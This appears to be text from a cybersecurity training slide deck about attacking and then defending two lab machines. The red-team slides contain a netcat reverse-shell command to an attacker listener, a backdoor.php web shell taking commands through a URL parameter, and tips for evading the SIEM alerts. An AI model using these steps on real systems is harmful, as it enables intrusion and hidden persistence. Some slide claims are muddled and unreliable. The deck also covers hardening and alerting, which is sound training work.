
Target 2 Exploitation : Path Traversal Vulnerability
Using the Firefox browser allowed us to examine directories and read confidential files.
A vulnerable, outdated version of the application PHPMailer was found being used.

Slide 19

Target 2 – Flag 1
Flag 1 was found in the vendor Directory on the website

Slide 20


Target 2 Exploitation : CVE-2016-10033
Running Searchsploit for PHPMailer shows an exploit for outdated versions.
CVE-2016-10033 allows for remote attackers to execute code.

Slide 21
Target 2 – Flag 1
After the listener was set up, we were able to connect to Box 2/Target 2. From here we navigated to the /var/www directory locating a flag2.txt
Navigating to the WordPress upload directory /var/www/html/wordpress/wp-contect/uploads/2018/11/flag3.png

Slide 22
Avoiding Detection

Slide 23
Stealth Exploitation of Weak Passwords
Monitoring Overview
Triggering Alert:
“WHEN count() GROUPED OVER top 5 'http.response.status_code’ IS ABOVE 400 FOR THE LAST 5 minutes”
Packetbeat is used to measure how many excessive HTTP errors are found.
The threshold to set off this alert is when there are over 5 errors with in the past 5 minutes.
Mitigating Detection
This can be circumvented by limiting the number of attempts made within the time frame.
An alternative way to find a weak password would use phishing.

Slide 24

Stealth Exploitation of Exposed WordPress Credentials
Monitoring Overview
Triggering alert:
“WHEN sum() of http.request.bytes OVER all documents IS ABOVE 3500 FOR THE LAST 1 minute”
(Triggered when request is over 3500 bytes within 1 minutes.)
Mitigating Detection
Use a cached version of the website.
Decrease specific files to search for.
Use multiple proxies.

Slide 25
Stealth Exploitation of Directory Traversal
Monitoring Overview
Triggering Alert:
“WHEN max() OF system.process.cpu.total.pct OVER all documents IS ABOVE 0.5 FOR THE LAST 5 minutes”
(Triggered at 0.5% increase in CPU usage with in 5 minutes.)
Mitigating Detection
Very low CPU intensive actions such as using the built-in explorer i.e., CLI.
Cross side scripting to keep CPU usage low.

Slide 26
Maintaining Access

Slide 27

Backdooring the Target
Backdoor Overview
Access was gained via reverse shell.
Exploit.sh was used to install backdoor.php onto the server
netcat was used to set up a listener
Kali: nc -lnvp 4444
URL: nc <192.168.1.90> 4444 -e /bin/bash
Using the listener, we were able to gain access to a shell.
http://<192.168.1.115>/backdoor.php?cmd=<CMD>
How do you connect to it?
nc <192.168.1.90> 4444 -e /bin/bash

Slide 28

Defense - Table of Contents
Critical Vulnerabilities
Alerts Implemented
Hardening
Implementing Patches

Slide 29
Critical Vulnerabilities

Slide 30
Network Topology & Critical Vulnerabilities
Network Topology
Network
Address Range:
192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 10.0.0.1
Machines
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.110
OS: Linux
Hostname: Target 1
IPv4:192.168.1.115
OS: Apache/2.4.10
Hostname: Target 2

Slide 31
Critical Vulnerabilities: Target 1
Vulnerability | Description | Impact
Open Access to ports | Easy access to open ports 22 and 80 | Unsecure common ports facilitate brute force attacks
Enumerating usernames in Wordpress | Easy identification of usernames on system | Credentials provide easy access for attackers
Simple Passwords | Passwords lacking variation or length. | Passwords can easily be brute-forced or guessed
Root vulnerability with Python | Allows local users to gain privileges via Python script | Permits full administrative access

Slide 32
Critical Vulnerabilities: Target 2
Vulnerability | Description | Impact
Unsecured/Open Ports | SSH(22), HTTP(80) | Remote access via SSH and unsecured traffic between requests.
Directory Listing | Public Facing Directories | Access to sensitive information
Un-patched/Vulnerable Software | Outdated, vulnerable software is being used. | Contains vulnerabilities patched by newer versions

Slide 33
Alerts Implemented

Slide 34

Excessive HTTP Errors
Metric: Count of top 5 http.response.status_code
Threshold: Above 400 over the last 5 minutes.

Slide 35

HTTP Request Size Monitor
Metric: Sum of http_request_bytes over all documents.
Threshold: Above 3500 over the last 1 minute.

Slide 36

CPU Usage Monitor
Metric: Maximum of system.process.cpu.total.pct over all documents.
Threshold: Above 0.5 for the last 1 minute.

Slide 37
Hardening

Slide 38

Target 1 Hardening Against Open Ports and Port Scanning
A well configured firewall can be used to alert and prevent information gathering.
Zero trust policies; slowly add trusted networks.
Make sure to have ports closed, not blocked.
Common tools for securing ports are firewalld, ufw, or any 3rd
party firewall.
NIDS and HIDS like Snort can aid in detecting port scans.

Slide 39

Target 1 Hardening Against User Enumeration and Simple Passwords
WordPress User Enumeration
Disable the WordPress REST API unless required.
Disable the WordPress XML-RPC unless required.
Configure your web server to block requests to /?author=<number>.
Don’t expose /wp-admin and /wp-login.php directly to the public.
Simple Passwords
Require certain password length and complexity for all users.
Consider multi-factor authentication.
Enable continuous password monitoring.

Slide 40

Target 1 Hardening Against Python Root Vulnerability
Edit sudo privileges to disable paths to root escalation from local users.

Slide 41

Target 2 Hardening Against Unsecured/Open Ports
Whitelist known, safe IP’s for SSL
Using firewalld or similar programs
will allow for ease in implementing.
Close port 80 HTTP and open port
443 HTTPS for more secure/encrypted
traffic.

Slide 42


Target 2 Hardening Against Directory Listing
Securing the directories prevents unauthorized users from accessing any sensitive information stored here.
Store the data internally and not directly to the site to avoid easier access.
Using authentication to access said files.
Change privilege to a Roll-Based privilege system.

Slide 43

Target 2 Hardening Against Vulnerable Software
Updating to a more recent and more stable version of the software.
Newer software updates include known patches for existing vulnerabilities.
syntax: apt-get update <software_name>
apt-get upgrade <software_name>

Slide 44
Implementing Patches

Slide 45

Implementing Patches with Ansible
Add Hardening to SSH
Changes permissions for the file.
SSH Port to Internal Zone
Adds the ssh port to the internal, trust zone
Add whitelist networks to internal zone
Replacing variable with the network needed
Adds to internal zone
Disable public ssh
disables ssh access from outside of internal zone
Account lockout
sets lockout parameters for authentication
Updates
updates to the packages installed on the system

Slide 46

Network - Table of Contents
Traffic Profile
Normal Activity
Malicious Activity

Slide 47
Traffic Profile

Slide 48



Traffic Profile
Feature | Value | Description
Top Talkers (IP Addresses) | 172.16.4.205 49.36% 185.243.115.84 29.16% 10.0.0.201 18.74% | Machines that sent the most traffic.
Most Common Protocols | TCP 88.5% UDP 11.2% ARP 0.2% | Three most common protocols on the network.
# of Unique IP Addresses | IPv4 808 IPv6 2 | Count of observed IP addresses.
Subnets | 172.16.4.0/24 185.243.115.0/24 10.0.0.0/24 | Observed subnet ranges.
# of Malware Species | 2 | Number of malware binaries identified in traffic.

Slide 49




